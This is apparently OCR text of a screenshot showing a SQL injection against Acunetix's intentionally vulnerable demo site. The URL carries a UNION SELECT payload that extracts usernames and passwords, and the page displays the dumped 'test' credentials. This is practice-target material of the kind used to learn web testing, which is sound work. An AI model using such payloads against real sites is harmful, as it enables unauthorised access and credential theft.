 pictures — Mozilla Firefox
testphp.vulnweb.com/listproducts.php?cat=-00 UNION SELECT 1,2,3,4,5,6,concat("Username:",uname, " Password:",pass),8,9,10,11 FROM users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
Username:test Password:test
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
2.1 GHz
46.0°C
16.8%
5.8 GiB
150.6 GiB
01:15